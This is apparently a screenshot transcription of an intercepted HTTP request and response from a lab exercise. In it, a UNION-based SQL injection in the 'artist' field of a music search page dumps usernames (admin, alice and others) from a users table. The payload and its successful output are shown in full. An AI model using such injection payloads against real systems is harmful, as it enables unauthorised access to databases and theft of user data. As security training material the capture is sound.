 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist='+union+select+name,2+from+users--
Search
0 highlights
Response
Pretty Raw Hex Render
10 <head>
11 <title>
Music Searcher
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropria
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: admin - From the year: 2<br>
Song name: alice - From the year: 2<br>
Song name: brett - From the year: 2<br>
Song name: eric - From the year: 2<br>
Song name: peter - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
Search